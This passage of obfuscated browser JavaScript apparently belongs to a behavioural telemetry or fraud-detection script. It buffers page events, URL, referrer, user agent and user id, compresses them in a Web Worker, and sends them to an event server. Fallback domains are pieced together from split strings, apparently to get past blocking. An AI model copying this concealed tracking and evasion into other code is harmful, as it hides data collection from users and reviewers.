L9t;this[H98WS.e8T]=undefined;this[H98WS.g73]={user:undefined,start:C_JzX.V_j,iframe:C_JzX.o6g,testmode:V1G,element:{},event:{},debugMode:C_JzX.o6g,ftr_pow:undefined,ip:C_JzX.G2o,siteNumber:C_JzX.G2o,current:{action:C_JzX.G2o,enable:C_JzX.V_j,selection:C_JzX.G2o,row:C_JzX[564838],data:{id:C_JzX.G2o,action:C_JzX.G2o,start:C_JzX.G2o,end:C_JzX.G2o,duration:C_JzX.G2o,element:C_JzX.G2o,user:C_JzX.G2o,ip:C_JzX.G2o},file:C_JzX.G2o},buffer:{data:[],maxRows:C_JzX.F9M,unloadQueue:[]},history:{enable:C_JzX.o6g,data:[],maxRows:C_JzX.F9M,variableName:N5G + e7v + B11 + T_r},fastLane:{flushed:C_JzX.o6g,tolerance:F9J[f_Z],loadCriticalTime:C_JzX.u1t},actions:{load:{enable:C_JzX.V_j,iframe:C_JzX.o6g,action:G0h,events:[],timer:Date[C_JzX.f1_](),tolerance:F9J[U8s],data:{}},unload:{enable:C_JzX.V_j,iframe:C_JzX.o6g,action:T6d,events:[],timer:Date[C_JzX.f1_](),tolerance:C_JzX.W0y,data:{}},save:{enabled:C_JzX.V_j,events:[],timer:Date[C_JzX.f1_](),date:Date[C_JzX.f1_](),tolerance:i1w?C_JzX.E5w:j1Q[r4t] || C_JzX.K$c,isErrorSaveLastDataSet:C_JzX.V_j,maxRowsInFile:C_JzX.E5w,numRowsToBackup:C_JzX.d8P,amountToSend:i1w?C_JzX[296503]:j1Q[c2a] || ((L9t=z38(window[W7h])) === C_JzX.j$H || L9t === void C_JzX[564838]?void C_JzX[564838]:L9t[C_JzX.g7z]) - C_JzX[121645]},sid:{enabled:C_JzX.V_j,events:[],timer:Date[C_JzX.f1_](),date:Date[C_JzX.f1_](),tolerance:C_JzX[564838],isErrorSaveLastDataSet:C_JzX.V_j,maxRowsInFile:C_JzX.E5w,numRowsToBackup:C_JzX.d8P,amountToSend:C_JzX[564838]},error:{enable:C_JzX.o6g,events:[],timer:Date[C_JzX.f1_](),date:Date[C_JzX.f1_](),tolerance:C_JzX.E5w,counter:C_JzX[564838]}}};this[H98WS.B5E]=y08;this[L8Z]=C_JzX.o6g;this[Y59]=C_JzX.o6g;this[O66]=C_JzX.o6g;this[w6KZF.k74]=z38;this[w6KZF.R4z]=Q8v;this[w6KZF.z4R]=a7h;this[n6d]=C_JzX.o6g;if(window[P01]){window[y3a][w6KZF.I9_]=window[P01];delete window[P01];}}q49[C_JzX.n14][I6O]=function(){return k2s();};q49[C_JzX.n14][w36]=function(o$s){U1I(o$s);};q49[C_JzX.n14][h0J]=function(i1q){return w2V(i1q);};q49[C_JzX.n14][b6Pyi.l3m]=function(){return Q9t();};q49[C_JzX.n14][n6L]=function(){z3e();};q49[C_JzX.n14][P81]=function(J_m,h8B,e0M,c3$){return I6d(J_m,h8B,e0M,c3$);};q49[C_JzX.n14][c9D]=function(){var n$W;n$W=V9u();this[L8Z]=n$W[L8Z];this[Y59]=n$W[Y59];this[O66]=n$W[O66];return n$W[b6Pyi.h0k];};q49[C_JzX.n14][p3p]=function(G8W){return A4_(G8W);};return q49;})();m9T=[s2F,B4k];(function(a1L){a1L[a1L[A9Y]=C_JzX[564838]]=A9Y;a1L[a1L[M5v]=C_JzX[38777]]=M5v;a1L[a1L[e9c]=C_JzX[15546]]=e9c;a1L[a1L[r9Y]=C_JzX[533354]]=r9Y;})(d0V || (d0V={}));z6v=(function(){var d4g="siteId";var t$Z="addCachedEventsMetadataToBuffer";var x1e="row";var b4X="unloadEntries";var e7_="entries";var x4Z="eventsFireLog";var A2y="addDbgTimingsEvent";var y_C="eventsCacheLog";y4B[C_JzX.n14][w6KZF.G5d]=function(){return this[e7_][C_JzX.g7z];};y4B[C_JzX.n14][a2u]=function(){this[A2y]();return this[e7_][C_JzX.v97](C_JzX[564838],this[e7_][C_JzX.g7z]);};y4B[C_JzX.n14][p0P]=function(){this[t$Z]();return this[b4X][C_JzX.v97](C_JzX[564838],this[b4X][C_JzX.g7z]);};y4B[C_JzX.n14][K8A]=function(k3O){var l5G="shouldSendDbgTimings";var j7R='flush';var K3W="to_location";var j5U='onunload';var B0Q="checkIfEventCachedOrCacheEvent";var v1X,T5F,L2K,V_C,k17;v1X=performance[C_JzX.f1_]();T5F={id:this[x1e]++};m9T[H98WS.a2r](function(f6Q){delete k3O[f6Q];});if(!J$i(k3O))return d0V[A9Y];if(A6e[B0Q](k3O,E89[d66])){this[y_C][H98WS.k33](k3O[L7z]);return d0V[A9Y];}try{L2K=A6e[w6KZF.L4K](C_JzX.V_j,{},k3O,T5F);V_C=k3O[K3W] === j7R;k17=k3O[K3W] === j5U;if(k17){this[b4X][H98WS.k33](L2K);return d0V[r9Y];}if(E89[l5G])this[x4Z][H98WS.k33]({action:L2K[L7z],t_insert:v1X});this[e7_][H98WS.k33](L2K);if(V_C || E89[p$6])return d0V[M5v];return d0V[e9c];}catch(P7W){var A7W='addActionToBuffer';if(k3O[L7z] !== Z79)L4N(A7W,P7W);}return d0V[A9Y];};y4B[C_JzX.n14][t$Z]=function(){var I3G='chs';if(this[y_C][C_JzX.g7z] > C_JzX[564838])this[b4X][H98WS.k33]({action:I3G,url:location[C_JzX.y_X],refer:document[H98WS.g2Q],userAgent:navigator[C_JzX.Q7a],duration:C_JzX[564838],start:Date[C_JzX.f1_](),end:Date[C_JzX.f1_](),text:window[w6KZF.I5z][C_JzX.w1_](this[y_C]),extra:performance[C_JzX.f1_]()[b6Pyi.m02](),id:this[x1e]++,user:this[n7x],site:T2v()});};function y4B(F7l){this[n7x]=F7l;this[x1e]=C_JzX[564838];this[e7_]=[];this[b4X]=[];this[y_C]=[];this[x4Z]=[];this[d4g]=T2v();}y4B[C_JzX.n14][A2y]=function(){var r39='dbg-timings';var t1M;if(this[x4Z][C_JzX.g7z] > C_JzX[564838]){t1M={action:r39,url:location[C_JzX.y_X],refer:document[H98WS.g2Q],userAgent:navigator[C_JzX.Q7a],duration:C_JzX[564838],start:Date[C_JzX.f1_](),end:Date[C_JzX.f1_](),text:window[w6KZF.I5z][C_JzX.w1_](this[x4Z][C_JzX.v97](C_JzX[564838],this[x4Z][C_JzX.g7z])),extra:performance[C_JzX.f1_]()[b6Pyi.m02](),id:this[x1e]++,user:this[n7x],site:this[d4g]};this[e7_][H98WS.k33](t1M);}};return y4B;})();L4h=C_JzX.E5w * C_JzX[296503];x3L=(function(){var q0q="cachedDomain";var L9N="wasEventServerBlocked";var R6x="strategies";M8w[C_JzX.n14][D$2]=function(){return this[R6x][C_JzX.g7z];};M8w[C_JzX.n14][c7g]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(A$V){this[L9N]=C_JzX.V_j;this[q0q]=C_JzX.j$H;this[R6x][S8F]();if(this[R6x][C_JzX.g7z] === C_JzX[564838]){this[H1j]=C_JzX.o6g;return [C_JzX[15546]];}return [C_JzX[15546]];});});};M8w[C_JzX.n14][C2N]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var a$p,p1K;p1K=this;return H_u(this,function(l49){switch(l49[b6Pyi.y0O]){case C_JzX[564838]:if(!!this[q0q])return [C_JzX[121645],C_JzX[15546]];a$p=this;return [C_JzX[533354],new Promise(function(l8G,s6F){var f4C;(f4C=p1K[R6x][C_JzX[564838]]) === C_JzX.j$H || f4C === void C_JzX[564838]?void C_JzX[564838]:f4C[T7L]()[H98WS.I7V](l8G)[b6Pyi.A7q](s6F);setTimeout(function(){var L0H="timeout acquire domain";var z77="TO";s6F(h9K(z3E[z77],L0H));},L4h);})];case C_JzX[38777]:a$p[q0q]=l49[b6Pyi.W71]();l49[b6Pyi.y0O]=C_JzX[15546];case C_JzX[15546]:return [C_JzX[15546],this[q0q]];}});});};M8w[C_JzX.n14][C8O]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var E1F;return H_u(this,function(i4d){switch(i4d[b6Pyi.y0O]){case C_JzX[564838]:E1F=g2y;return [C_JzX[533354],this[C2N]()];case C_JzX[38777]:return [C_JzX[15546],E1F[C_JzX.d8Q](void C_JzX[564838],[i4d[b6Pyi.W71]()])];}});});};M8w[C_JzX.n14][S7R]=function(){return this[R6x][C_JzX[564838]][j04];};M8w[C_JzX.n14][M9H]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(Y1p){switch(Y1p[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],this[C2N]()];case C_JzX[38777]:return [C_JzX[15546],Y1p[b6Pyi.W71]()[M$s]];}});});};function M8w(h8n){this[R6x]=h8n;this[q0q]=C_JzX.j$H;this[H1j]=C_JzX.V_j;this[L9N]=C_JzX.o6g;}return M8w;})();s73=(function(){var e5s="domainAndPath";w77[C_JzX.n14][T7L]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(V7h){return [C_JzX[15546],this[e5s]];});});};function w77(S6L,P_R){this[e5s]=S6L;this[j04]=P_R;}return w77;})();z0O=(function(){var X5k="ftr__altd2";function P4f(){var g1y="IR";this[j04]=Z33[g1y];}var x$$="ftr__altd";var C4_="loadDynamicAltEventsEndpoint";P4f[C_JzX.n14][T7L]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(M9d){var f6c="DA";switch(M9d[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],new Promise(function(q8O,Y0c){var V_q="ftr__fdad";var k$D;k$D=function(v$_,B6t){var s7P;s7P=z3E[Z7F] + (B6t?z3E[j5m]:C_JzX.G2o);Y0c(h9K(s7P,v$_));};try{if(!window[X5k] && !window[x$$])window[V_q](q8O,k$D);else q8O(undefined);}catch(j70){Y0c(h9K(z3E[w6KZF.O4r],j70[b6Pyi.m02]()));}})];case C_JzX[38777]:M9d[b6Pyi.W71]();this[j04]=Z33[f6c];return [C_JzX[15546],this[C4_]()];}});});};P4f[C_JzX.n14][C4_]=function(){var Y6y="Invalid ftr__altd2 value ";var q4s='.clo';var R9Y="PRD";var z8N='et';var J3r='udf';var j4A='ront.n';var p23='No ftr__altd or ftr__altd2 found';var p1Q="Invalid ftr__altd value ";var n3O,G0Y,y$m,z_R,c$j,Y5H;n3O=undefined;if(window[X5k]){G0Y=window[X5k][C_JzX.f1p](H98WS.v0B);if(G0Y[C_JzX.g7z] >= C_JzX[15546]){y$m=G0Y[C_JzX[564838]];z_R=w6KZF.s95 + G0Y[C_JzX[38777]];delete window[X5k];return {domain:y$m,path:z_R};}else throw h9K(z3E[R9Y],Y6y[b6Pyi.r8n](window[X5k]));}else if(window[x$$]){G0Y=window[x$$][C_JzX.f1p](H98WS.v0B);if(G0Y[C_JzX.g7z] >= C_JzX[15546]){c$j=G0Y[C_JzX[564838]];Y5H=q4s + J3r + j4A + z8N;y$m=c$j + Y5H;n3O=w6KZF.s95 + G0Y[C_JzX[38777]];delete window[x$$];return {domain:y$m,path:n3O};}else throw h9K(z3E[R9Y],p1Q[b6Pyi.r8n](window[x$$]));}else throw h9K(z3E[R9Y],p23);};return P4f;})();r65=(function(){var H5H="loadDnsDynamicAltEventsEndpoint";function o0$(){var s1p="DS";this[j04]=Z33[s1p];}var Q3B="ftr__altd3";o0$[C_JzX.n14][T7L]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(H9$){var S5p="DN";switch(H9$[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],new Promise(function(R_u,p$y){var p1Y="DSNS";var P8N="ftr__radd";var i2I='No ftr__radd found';var V73;V73=function(L3Q,J0S){var R8S;R8S=z3E[Z7F] + (J0S?z3E[j5m]:C_JzX.G2o);p$y(C7v(R8S,L3Q));};try{if(!window[Q3B])if(window[P8N] && typeof window[P8N] === H98WS.c89)window[P8N](R_u,V73);else p$y(C7v(z3E[p1Y],i2I));else R_u(undefined);}catch(g85){p$y(C7v(z3E[w6KZF.O4r],g85[b6Pyi.m02]()));}})];case C_JzX[38777]:H9$[b6Pyi.W71]();this[j04]=Z33[S5p];return [C_JzX[15546],this[H5H]()];}});});};o0$[C_JzX.n14][H5H]=function(){var D3Y='No ftr__altd3 found';var x4q="Invalid ftr__altd3 value ";var k78="DPRD";var v0I,D4O,J3B;if(window[Q3B]){v0I=window[Q3B][C_JzX.f1p](H98WS.v0B);if(v0I[C_JzX.g7z] >= C_JzX[15546]){D4O=v0I[C_JzX[564838]];J3B=w6KZF.s95 + v0I[C_JzX[38777]];delete window[Q3B];return {domain:D4O,path:J3B};}else throw C7v(z3E[k78],x4q[b6Pyi.r8n](window[Q3B]));}else throw C7v(z3E[k78],D3Y);};return o0$;})();e9r=S65;j$L=U_x;g9c=(a7_=(e9C=window[w6KZF.R0O]) === C_JzX.j$H || e9C === void C_JzX[564838]?void C_JzX[564838]:e9C[w6KZF.n_M]) === C_JzX.j$H || a7_ === void C_JzX[564838]?void C_JzX[564838]:a7_[w6KZF.x1E];K$w=!!g9c;p3a=[new s73({domain:e9r,path:M6X},Z33[r4a]),new s73({domain:j$L,path:M6X},Z33[X6f])];p3a[H98WS.k33](new z0O());p3a[H98WS.k33](new r65());if(K$w && typeof g9c === H98WS.x2a)p3a=[new s73({domain:X0q + g9c,path:M6X},Z33[H3f])];A8T=new x3L(p3a);(function(){return A8V(void C_JzX[564838],void C_JzX[564838],void C_JzX[564838],function(){var E0g;return H_u(this,function(G7U){switch(G7U[b6Pyi.y0O]){case C_JzX[564838]:if(!S_A())return [C_JzX[121645],C_JzX[15546]];E0g=a7h;return [C_JzX[533354],A8T[M9H]()];case C_JzX[38777]:E0g[C_JzX.d8Q](void C_JzX[564838],[G7U[b6Pyi.W71]()]);G7U[b6Pyi.y0O]=C_JzX[15546];case C_JzX[15546]:return [C_JzX[15546]];}});});})();t4n=C_JzX.E5w;J$L=C_JzX.l23;N2P=C_JzX.o6g;U$o={};O2p=window[w6KZF.I5z] || JSON;y7Q={Decompress:H98WS.i6Y,Compress:B6i};j3E=function(r3Q){var O6Y,z2f,T5A,a9Q,e93,n8U;try{if(!window[x58])return {error:C_JzX.V_j,errorMessage:t95};O6Y=[];z2f=Blob;T5A=URL;if(window[P01] && window[P01][x_r])z2f=window[P01][x_r];else O6Y[H98WS.k33](w_C);if(window[P01] && window[P01][D_x])T5A=window[P01][D_x];else O6Y[H98WS.k33](a0T);a9Q=r3Q[H98WS.q0l](function(D2d){return J_2 + D2d[b6Pyi.m02]() + i$E;})[C_JzX.S3J](Q8W);e93=new z2f([a9Q],{type:P4i});n8U=T5A[Q6k](e93);return {error:C_JzX.o6g,worker:new window[x58](n8U),noIframeObj:O6Y};}catch(R9c){return {error:C_JzX.V_j,errorMessage:R9c[H98WS.h4U]};}};P4x=function(S6G,G5b){var v9S=/\'blob\:(.*?)\/[a-zA-Z0-9\-]+\'/;var p4r="element_xpath";try{if(!G5b)return;if(!S6G[p4r])S6G[p4r]={};else if(typeof S6G[p4r] === H98WS.x2a)S6G[p4r]=O2p[C_JzX.y70](S6G[p4r]);G5b=G5b[w6KZF.N57](v9S,w6KZF.e2N);S6G[p4r][w6KZF.j$j]=G5b;S6G[p4r]=O2p[C_JzX.w1_](S6G[p4r]);}catch(a8C){}};var N$O=function(r_H){var V8r={};var g5L=String.fromCharCode;function U6D(g24,p1N){if(!V8r[g24]){V8r[g24]={};for(var S9Q=0;S9Q < g24.length;S9Q++)V8r[g24][g24.charAt(S9Q)]=S9Q;}return V8r[g24][p1N];}var U8z=function(x$O,T2d,s1a){var k8G=[],U6w=4,i$Z=4,D7E=3,o7I="",q3l=[],K_Y,H5V,V1K,d5n,I6u,X3I,F6t,h_J={val:s1a(0),position:T2d,index:1};for(K_Y=0;K_Y < 3;K_Y+=1)k8G[K_Y]=K_Y;V1K=0;I6u=Math.pow(2,2);X3I=1;while(X3I != I6u){d5n=h_J.val & h_J.position;h_J.position>>=1;if(h_J.position == 0){h_J.position=T2d;h_J.val=s1a(h_J.index++);}V1K|=(d5n > 0?1:0) * X3I;X3I<<=1;}switch(V1K){case 0:V1K=0;I6u=Math.pow(2,8);X3I=1;while(X3I != I6u){d5n=h_J.val & h_J.position;h_J.position>>=1;if(h_J.position == 0){h_J.position=T2d;h_J.val=s1a(h_J.index++);}V1K|=(d5n > 0?1:0) * X3I;X3I<<=1;}F6t=g5L(V1K);break;case 1:V1K=0;I6u=Math.pow(2,16);X3I=1;while(X3I != I6u){d5n=h_J.val & h_J.position;h_J.position>>=1;if(h_J.position == 0){h_J.position=T2d;h_J.val=s1a(h_J.index++);}V1K|=(d5n > 0?1:0) * X3I;X3I<<=1;}F6t=g5L(V1K);break;case 2:return "";}k8G[3]=F6t;H5V=F6t;q3l.push(F6t);while(true){if(h_J.index > x$O)return "";V1K=0;I6u=Math.pow(2,D7E);X3I=1;while(X3I != I6u){d5n=h_J.val & h_J.position;h_J.position>>=1;if(h_J.position == 0){h_J.position=T2d;h_J.val=s1a(h_J.index++);}V1K|=(d5n > 0?1:0) * X3I;X3I<<=1;}switch(F6t=V1K){case 0:V1K=0;I6u=Math.pow(2,8);X3I=1;while(X3I != I6u){d5n=h_J.val & h_J.position;h_J.position>>=1;if(h_J.position == 0){h_J.position=T2d;h_J.val=s1a(h_J.index++);}V1K|=(d5n > 0?1:0) * X3I;X3I<<=1;}k8G[i$Z++]=g5L(V1K);F6t=i$Z - 1;U6w--;break;case 1:V1K=0;I6u=Math.pow(2,16);X3I=1;while(X3I != I6u){d5n=h_J.val & h_J.position;h_J.position>>=1;if(h_J.position == 0){h_J.position=T2d;h_J.val=s1a(h_J.index++);}V1K|=(d5n > 0?1:0) * X3I;X3I<<=1;}k8G[i$Z++]=g5L(V1K);F6t=i$Z - 1;U6w--;break;case 2:return q3l.join('');}if(U6w == 0){U6w=Math.pow(2,D7E);D7E++;}if(k8G[F6t])o7I=k8G[F6t];else if(F6t === i$Z)o7I=H5V + H5V.charAt(0);else return null;q3l.push(o7I);k8G[i$Z++]=H5V + o7I.charAt(0);U6w--;H5V=o7I;if(U6w == 0){U6w=Math.pow(2,D7E);D7E++;}}};var b78="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";if(r_H == null)return "";if(r_H == "")return null;return U8z(r_H.length,32,function(j49){return U6D(b78,r_H.charAt(j49));});};var z$x=function(E3r){var o$M="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";var p_J=6;var P8p=function(I6f){return o$M.charAt(I6f);};if(E3r == null)return "";var e9u,M12,X$0={},e3g={},T6Z="",i6a="",S9u="",r2U=2,o0o=3,P3t=2,H7b=[],x4h=0,u$W=0,K5s;for(K5s=0;K5s < E3r.length;K5s+=1){T6Z=E3r.charAt(K5s);if(!Object.prototype.hasOwnProperty.call(X$0,T6Z)){X$0[T6Z]=o0o++;e3g[T6Z]=true;}i6a=S9u + T6Z;if(Object.prototype.hasOwnProperty.call(X$0,i6a))S9u=i6a;else {if(Object.prototype.hasOwnProperty.call(e3g,S9u)){if(S9u.charCodeAt(0) < 256){for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;}M12=S9u.charCodeAt(0);for(e9u=0;e9u < 8;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}}else {M12=1;for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1 | M12;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=0;}M12=S9u.charCodeAt(0);for(e9u=0;e9u < 16;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}}r2U--;if(r2U == 0){r2U=Math.pow(2,P3t);P3t++;}delete e3g[S9u];}else {M12=X$0[S9u];for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}}r2U--;if(r2U == 0){r2U=Math.pow(2,P3t);P3t++;}X$0[i6a]=o0o++;S9u=String(T6Z);}}if(S9u !== ""){if(Object.prototype.hasOwnProperty.call(e3g,S9u)){if(S9u.charCodeAt(0) < 256){for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;}M12=S9u.charCodeAt(0);for(e9u=0;e9u < 8;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}}else {M12=1;for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1 | M12;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=0;}M12=S9u.charCodeAt(0);for(e9u=0;e9u < 16;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}}r2U--;if(r2U == 0){r2U=Math.pow(2,P3t);P3t++;}delete e3g[S9u];}else {M12=X$0[S9u];for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}}r2U--;if(r2U == 0){r2U=Math.pow(2,P3t);P3t++;}}M12=2;for(e9u=0;e9u < P3t;e9u++){x4h=x4h << 1 | M12 & 1;if(u$W == p_J - 1){u$W=0;H7b.push(P8p(x4h));x4h=0;}else u$W++;M12=M12 >> 1;}x4h=x4h << 1;if(u$W >= p_J)u$W=0;for(;u$W != p_J - 1;u$W++){x4h=x4h << 1;x4h+=1;}if(u$W == p_J - 1)H7b.push(P8p(x4h));return H7b.join('');};var s54=j3E(['self.allocateInternal = ' + z$x.toString(),'self.decompressBase64 = ' + N$O.toString(),'self.getMessageTypes = function () { return ' + O2p.stringify(y7Q) + '; }',function(){var r_j=self.getMessageTypes();self.addEventListener('message',function(U1F){if(U1F.data.value){var h4v=U1F.data.value;if(U1F.data.type === r_j.Compress || U1F.data.type === undefined){var l9P=self.allocateInternal(h4v);self.postMessage({value:h4v,result:l9P});}else if(U1F.data.type === r_j.Decompress){var M47=self.decompressBase64(h4v);self.postMessage({value:h4v,result:M47});}}});}]);if(s54[H98WS.T$L]){N2P=C_JzX.o6g;J_s=s54[w6KZF.R2i];}else {w2d=s54[w6KZF.q$0];N2P=C_JzX.V_j;}if(w2d){w2d[H98WS.D1f](F1P,function(i_p){var p2V;if(i_p[C_JzX.b_$][b6Pyi.s$q] && i_p[C_JzX.b_$][b6Pyi.s6N]){p2V=U$o[i_p[C_JzX.b_$][b6Pyi.s$q]];if(p2V && p2V[k6T])try{p2V[k6T][H98WS.a2r](function(Z9f){Z9f(i_p[C_JzX.b_$][b6Pyi.s6N]);});}catch(o8p){}finally{delete U$o[i_p[C_JzX.b_$][b6Pyi.s$q]];}}});u_x=function(){var G2X,l3c,q07,K$0;G2X=Object[H98WS.G$T](U$o);if(G2X[C_JzX.g7z] > C_JzX[564838])for(var A8A=C_JzX[564838];A8A < G2X[C_JzX.g7z];A8A++){l3c=G2X[A8A];q07=U$o[l3c][k6T];K$0=Date[C_JzX.f1_]() - U$o[l3c][A7I];if(K$0 > t4n)P4x(U$o[l3c][C_JzX.e$f],w6KZF.v42 + K$0 + w6KZF.B6E);q07[H98WS.a2r](function(n9H){if(U$o[l3c][H98WS.N1b] === undefined || U$o[l3c][H98WS.N1b] === y7Q[b71])n9H(z$x(l3c));else if(U$o[l3c][H98WS.N1b] === y7Q[B4H])n9H(N$O(l3c));});delete U$o[l3c];}};k4y=function(){var l4a,a4D,G8c;l4a=Object[H98WS.G$T](U$o);if(l4a[C_JzX.g7z] > C_JzX[564838])for(var N29=C_JzX[564838];N29 < l4a[C_JzX.g7z];N29++){a4D=l4a[N29];G8c=Date[C_JzX.f1_]() - U$o[a4D][A7I];if(G8c > t4n){N2P=C_JzX.o6g;u_x();break;}}if(N2P)setTimeout(k4y,J$L);};k4y();}else N2P=C_JzX.o6g;w3R={allocate:function(h8h,q32){var j$2;if(J_s)P4x(h8h,J_s);j$2=O2p[C_JzX.w1_](h8h);if(!N2P)return q32(z$x(j$2));if(!U$o[j$2])U$o[j$2]={timestamp:Date[C_JzX.f1_](),callbacks:[],object:h8h};U$o[j$2][k6T][H98WS.k33](q32);w2d[E6D]({type:y7Q[b71],value:j$2});},decompress:function(D3I,p1r){if(J_s)P4x({valueToDecompress:D3I,workerError:J_s});if(!N2P)return p1r(N$O(D3I));if(!U$o[D3I])U$o[D3I]={timestamp:Date[C_JzX.f1_](),callbacks:[],type:y7Q[B4H]};U$o[D3I][k6T][H98WS.k33](p1r);w2d[E6D]({type:y7Q[B4H],value:D3I});}};window[H98WS.Y0O]=w3R;T54=w6e;N4x=f1l;k$y=i9I;u6Z=function(){return !!window[t0c] && A1P();};w3Q=function(f12){return A8V(void C_JzX[564838],void C_JzX[564838],void C_JzX[564838],function(){var D8z,n$5,Y1B,Q$a,O9o,A2K,B74,d9P;return H_u(this,function(Y36){var f3d="stream";var L8B="gzip";var T7R="getReader";var z9O="pipeThrough";switch(Y36[b6Pyi.y0O]){case C_JzX[564838]:D8z=new window[t0c](L8B);n$5=JSON[C_JzX.w1_](f12);Y1B=new Blob([n$5])[f3d]()[z9O](D8z);Q$a=[];O9o=Y1B[T7R]();Y36[b6Pyi.y0O]=C_JzX[38777];case C_JzX[38777]:return [C_JzX[533354],O9o[a74]()];case C_JzX[15546]:if(!((d9P=Y36[b6Pyi.W71](),A2K=d9P[b6Pyi.u0z],B74=d9P[b6Pyi.s$q],d9P) && !A2K))return [C_JzX[121645],C_JzX[121645]];Q$a[H98WS.k33](B74);return [C_JzX[121645],C_JzX[38777]];case C_JzX[121645]:return [C_JzX[15546],new Blob(Q$a,{type:N4x})];}});});};R69=t89()[H98WS.I7V](function(t5l){return g80=t5l;});z4W=function(A7Z){return new Promise(function(x8W){i43(A7Z,function(A0T){x8W(A0T);});});};x8I=function(s8Z){var x5G=0xd800;var O0G=0x7f;var T$$=0x7ff;var j4V=0xdfff;var b_C,W2I;b_C=C_JzX[564838];for(var f9h=C_JzX[564838];f9h < s8Z[C_JzX.g7z];f9h++){W2I=s8Z[C_JzX.F$8](f9h);if(W2I <= O0G)b_C+=C_JzX[38777];else if(W2I <= T$$)b_C+=C_JzX[15546];else if(W2I >= x5G && W2I <= j4V){b_C+=C_JzX[533354];f9h++;}else if(W2I < b8a)b_C+=C_JzX[121645];else b_C+=C_JzX[533354];}return b_C;};x1F=function(E$w){return typeof E$w === H98WS.x2a?x8I(E$w):E$w[w6KZF.G5d];};L_s=(function(){var M0o="waiting";function d41(){this[L6j]=C_JzX.o6g;this[M0o]=[];}var L6j="isLocked";d41[C_JzX.n14][s$x]=function(){var H0o;H0o=this;if(!this[L6j]){this[L6j]=C_JzX.V_j;return Promise[b6Pyi.r82]();}return new Promise(function(M6R){H0o[M0o][H98WS.k33](M6R);});};d41[C_JzX.n14][r_x]=function(){var t2Q;if(this[M0o][C_JzX.g7z] > C_JzX[564838]){t2Q=this[M0o][S8F]();if(t2Q)t2Q();}else this[L6j]=C_JzX.o6g;};return d41;})();g4_=function(I35,w0K,P9D){return A8V(void C_JzX[564838],void C_JzX[564838],void C_JzX[564838],function(){var t4p,g$I;return H_u(this,function(r4N){switch(r4N[b6Pyi.y0O]){case C_JzX[564838]:t4p=Date[C_JzX.f1_]();r4N[b6Pyi.y0O]=C_JzX[38777];case C_JzX[38777]:return [C_JzX[533354],A3Z(I35,w0K,P9D,t4p)];case C_JzX[15546]:g$I=r4N[b6Pyi.W71]();r4N[b6Pyi.y0O]=C_JzX[121645];case C_JzX[121645]:if((g$I === C_JzX.j$H || g$I === void C_JzX[564838]?void C_JzX[564838]:g$I[w6KZF.l1q]) === W9m)return [C_JzX[121645],C_JzX[38777]];r4N[b6Pyi.y0O]=C_JzX[533354];case C_JzX[533354]:return [C_JzX[15546],g$I];}});});};X1Z=new L_s();M0I=J2w;p4O=S$G();if(!p4O){D3b=m3J;M0I=C_JzX.o6g;}C$O=l_o();if(!C$O){D3b=v4W;M0I=C_JzX.o6g;}U6l=y0t;N$x=(function(){var i2t="addSwitchEvent";var w29="flushId";var m80="requestType";var H4H="requestStartTime";var P8A="makeRequest";W$S[C_JzX.n14][C_JzX.x1t]=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var G85,z64,o9U,L1s,S41,z43,h7X,X74,o_X,k1D,g3U,A0e,A8b,m$3,n8m,R2A,O6f;return H_u(this,function(e7C){var p19='blocked';var Z96="blockedCode";var P_p="eventServerURL";switch(e7C[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],X1Z[s$x]()];case C_JzX[38777]:e7C[b6Pyi.W71]();G85=C_JzX.G2o;o9U=C_JzX.G2o;L1s=C_JzX.G2o;S41=C_JzX[564838];z43=A8T[D$2]();e7C[b6Pyi.y0O]=C_JzX[15546];case C_JzX[15546]:if(!(A8T[H1j] && S41 < z43))return [C_JzX[121645],C_JzX.G$h];S41++;e7C[b6Pyi.y0O]=C_JzX[121645];case C_JzX[121645]:e7C[b6Pyi.c$w][H98WS.k33]([C_JzX[121645],C_JzX[296503],,C_JzX[64621]]);return [C_JzX[533354],A8T[C2N]()];case C_JzX[533354]:z64=e7C[b6Pyi.W71]();return 